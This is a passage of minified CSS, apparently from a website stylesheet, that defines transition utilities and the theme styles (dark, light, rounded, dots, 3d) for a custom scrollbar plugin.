tretch{align-self:stretch!important}}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.mCustomScrollbar{touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:0;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonUp{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools,.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{background-image:url(../img/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover,.mCSB_scrollTools .mCSB_buttonUp:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active,.mCSB_scrollTools .mCSB_buttonUp:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:hsla(0,0%,100%,.1);border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:hsla(0,0%,100%,.75);border-radius:1px}.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:hsla(0,0%,100%,.1);border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:hsla(0,0%,100%,.75);border-radius:2px}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:hsla(0,0%,100%,.1)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:hsla(0,0%,100%,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:50%}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri]);background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:linear-gradient(90deg,hsla(0,0%,100%,.5) 0,hsla(0,0%,100%,0))}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:linear-gradient(180deg,hsla(0,0%,100%,.5) 0,hsla(0,0%,100%,0))}.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d-dark.mCSB_scrollTools,.mCS-3d.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{border-radius:16px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px hsla(0,0%,100%,.2)}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px hsla(0,0%,100%,.2)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px 